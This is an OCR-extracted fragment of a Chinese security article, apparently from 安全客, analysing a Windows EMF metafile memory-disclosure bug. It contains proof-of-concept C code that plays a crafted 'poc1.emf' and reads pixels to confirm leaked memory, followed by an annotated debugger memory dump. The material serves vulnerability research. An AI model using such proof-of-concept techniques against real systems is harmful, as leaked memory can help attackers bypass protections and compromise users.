 hedc = GetDC(NULL);
hemf = GetEnhMetaFile(L"poc1.emf");//get hemf
//hbmp = CreateCompatibleBitmap(hedc,rect.right,rect.bottom);
//GetObject(hbmp,sizeof(BITMAP),(LPSTR)&bmp);
ret = PlayEnhMetaFile(hedc,hemf,&rect);
for(result=0;result<8;result++)
{
color[result]=GetPixel(hedc,0,result);
}
只读取部分信息验证内存泄露
//hbmp = (HBITMAP)SelectObject(hedc,hemf);
//result = GetDIBits(hedc, hbmp, 0, 0x50, pBit, &bi, DIB_RGB_COLORS)
return 0;
//SelectObj(hedc,hemf);
}
color数组地址
正常的像素值
泄露内存值
100 %
Memory 1
Address: 0x000000000029F7A0
0x000000000029F7A0 ed 1c 24 00 ed 1c 24 00 ed 1c 24 00 ed í.$.í.$.í.$.í
0x000000000029F7AD 1c 24 00 99 b5 d1 00 9a b6 d2 00 9b b7 .$.™µÑ.š¶Ò..·
0x000000000029F7BA d3 00 9e b9 d4 00 cc cc cc cc cc cc cc Ó.ž.Ô.ÌÌÌÌÌÌÌ
0x000000000029F7C7 cc cc cc cc cc cc cc cc cc cc
安全客 ( bobao.360.cn )
0x000000000029F7D4 cc cc cc cc cc cc cc cc cc cc cc cc cc ÌÌÌÌÌÌÌÌÌÌÌÌÌ